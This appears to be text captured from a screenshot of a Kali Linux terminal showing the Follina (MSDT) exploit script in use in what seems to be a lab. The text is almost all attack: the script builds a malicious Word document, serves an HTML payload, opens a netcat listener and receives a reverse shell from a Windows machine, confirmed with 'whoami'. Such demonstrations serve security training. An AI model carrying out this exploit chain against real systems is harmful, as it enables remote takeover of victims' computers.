 1 2 3 4 22:07
tech@kali: ~/Downloads/msdt-follina-main
File Actions Edit View Help
┌──(tech㉿kali)-[~/Downloads/msdt-follina-main]
└─$ python3 follina.py -r 9100
[+] copied staging doc /tmp/m1n5nsex
[+] created maldoc ./follina.doc
[+] serving html payload on :8000
[+] starting 'nc -lvnp 9100'
listening on [any] 9100 ...
connect to [192.168.111.103] from (UNKNOWN) [192.168.111.106] 49860
Microsoft Windows [Version 10.0.19044.1682]
(c) Microsoft Corporation. All rights reserved.
C:\Users\eric\AppData\Local\Temp\SDIAG_ea6866e4-9cc9-4386-b18c-6b58bf2cb923>whoami
whoami
doesthislabs\eric
C:\Users\eric\AppData\Local\Temp\SDIAG_ea6866e4-9cc9-4386-b18c-6b58bf2cb923>